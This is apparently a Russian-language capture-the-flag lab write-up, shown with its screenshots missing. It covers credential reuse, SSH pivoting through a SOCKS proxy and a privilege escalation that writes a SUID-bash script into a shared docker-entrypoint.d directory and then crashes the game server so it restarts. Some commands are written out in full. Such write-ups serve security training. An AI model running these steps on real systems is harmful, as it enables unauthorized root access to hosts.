

Результат сканирования портов на 172.18.0.101

MySQL на 172.18.0.100 ничего не дал, а вот порт 5000 на 172.18.0.101 принес нам полезную информацию.

.<br>Tiication API! You can verify your keys via: /verify/<game-key>. If you are using manual verification, you have to synchronize the magic\_num here. Admin users can verify the database using /check\_db.","status":200}

curl 172.18.0.101:5000<br>{"message":"Welcome to the game-key

Ответ от сервера

Обратимся к check\_db, но снова получим ошибку.

### curl http://172.18.0.101:5000/check\_db ; echo<br>Invalid HTTP-Auth! Ответ от сервера

Так как проблема в аутентификации, попробуем передать полученные учетные данные.



Получаем очень много данных. Для удобства я передал их программе ја, после чего нашел еще один пароль.



Попытка авторизоваться от имени этого пользователя по SSH на реальном хосте прошла успешно.



### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Снова загрузим на хост LinPEAS и проведем разведку. Из полученной информации интересно следующее:

- много сетевых интерфейсов (значит, можно посканировать другие сети); есть сохраненный ключ SSH для сервера **game-server**;
- у текущего пользователя есть почтовые сообщения;
- имеем право записи в каталог /opt/docker-entrypoint.d.





В сообщении говорится, что в случае бага игровой сервер перезагрузится.



Мы уже сканировали подсеть номер 17, теперь просканируем 18 и 19. Нам нужно найти сервер с открытым портом 22 и попробовать подключиться с сохраненным ключом SSH.



Служба SSH присутствует на хосте 172.19.0.3, и мы спокойно к ней подключаемся.



А по имени хоста определяем, что это тот игровой сервер, который автоматически перезапускается в случае бага в приложении. Видимо, приложение работает на порте 9999. Для проверки я воспользовался функцией SOCKSпрокси SSH.

### ssh -D 1080 drew@10.10.11.110

Теперь мы можем ходить во внутренние сети через SOCKS-прокси на порте 1080.



Подведем итог: мы можем писать в каталог /opt/docker-entrypoint.d, общий для основного хоста и игрового сервера в «Докере». У нас есть доступ к игровому серверу, который перезапускается в случае бага в приложении.

Тут у меня созрел следующий план: мы можем вызвать ошибку в приложении и при этом создать скрипт в docker-entrypoint.d, тогда при перезапуске сервера он будет выполнен с привилегией root в «Докере». В скрипте будем копировать файл оболочки bash, назначать рут его вла-

дельцем и выставлять бит SUID. Тогда запуск этого файла даст привилегированный контекст. Все эти действия будем выполнять в бесконечном цикле.

### while(true) ; do echo 'cp /bin/bash /tmp/bash; chown root: root /tmp/ bash; chmod u+s /tmp/bash' > /opt/docker-entrypoint.d/root.sh && chmod +x /opt/docker-entrypoint.d/root.sh ; done

А теперь попробуем вызвать ошибку в приложении, выбираем ссылку autoplay.



Нас встретит поле ввода — здесь предполагается указывать количество раундов. Я сразу попытался ввести отрицательное вещественное число, но появилось соответствующее предупреждение - сработал скрипт на JS. Но можно прямо средствами браузера изменить значение в запросе HTTP и проверить отправку.



### Отправка неправильного запроса

В итоге получаем обрыв соединения. Значит, есть баг, а сервер должен перезапуститься.

